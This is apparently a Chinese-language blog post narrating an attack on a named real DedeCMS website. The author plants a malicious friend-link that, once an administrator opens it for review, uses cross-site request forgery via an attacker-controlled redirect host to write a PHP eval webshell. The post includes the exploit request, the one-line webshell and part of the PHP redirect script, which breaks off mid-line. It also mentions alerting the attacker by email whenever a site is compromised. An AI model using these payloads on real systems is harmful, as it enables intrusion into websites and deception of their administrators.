1.首先是得到了网站的管理员的账户密码登录:
www.gzjftj.com/bradmin/login.php 账户密码在文档中。。。。。




在前台有个提交友情链接的地方,在模块的友情链接里,估计以前可能这里存在xss的吧。反正现在是修复了,不过发现传入的链接,在后台可以直接打开,这样就可以结合csrf进一步利用了
2.下面看具体操作
dedecms好多地方都是用requests获取的值,不区分get、post,原来是post的,如果post在这肯定构造不成功,get的话,就可以借助csrf(Cross-site request forgery)跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者XSR,一起getshell了。


csrf 诱导 exp链接:./tpl.php?action=savetagfile&actiondo=addnewtag&content=<?php @eval($_POST[‘c’]);?>&filename=shell.lib.php #在当前路径执行这个get请求,写入一句话。

这里就看怎么诱导管理员点击了,一般人看不懂代码,如果点击了,会在 /include/taglib/ 目录下生成一句话 shell.lib.php,但是在服务器中代理多个网站,所在目录就变成了/ysinc/taglib,有句话说好奇害死猫,确实是,天上那有掉馅饼的事,别贪便宜,不然容易出事。
就在最后要成功getshell的时候,发生了意外,发现网站名称的href字典限制了长度,把传入的./tpl.php?action=savetagfile&actiondo=addnewtag&content=<?php @eval($_POST[‘c’]);?>&filename=hcaker.lib.php截断为./tpl.php?action=savetagfile&actiondo=addnewtag&content=<?ph,并没有过滤,看来是限制了字符个数、还是不放弃,产生了另一种好玩的想法,感觉要比这个好玩。
一般后台审核友情链接的人都会看下网站权重,然后决定是否通过审核,这一看就会触发漏洞了。通过分析,需要填一个真实的url,而这个url要获取到referer,然后拼接url重定向,这样就可以实现getshell了,而且还可以在后端做个邮件提醒。方便知道那个站已经getshell了。
然后开始写代码了,这里费了不少时间,主要是一个问题,把代码解析为字符串,用php试过转义、字符串转化等都不成功,最后用序列化函数成功了,但是不完整,程序员的做法应该是序列化和反序列化吧,然后我使用单个字符拼接,解决了问题,其实还可以用ascii码去搞定、原来那些写各种一句话的真不容易,要对语言的任何地方都要了解,不然遇到很多未知的问题。
然后php做CSRF中转的代码如下:
<?php
//print_r($_SERVER);
$referer = $_SERVER['HTTP_REFERER'];
$dede_login = str_replace("friendlink_main.php","",$referer);//去掉friendlink_main.php,取得dede后台的路径
//拼接 exp
$muma = '<'.'?'.'p'.'h'.'p'.' '.'@'.'e'.'v'.'a'.'l'.'('.'
然后就重新开始咯,在友情链接里面添加exp友情链接:http://invisiblegg.tpddns.cn:1024/vip_video/exp.php

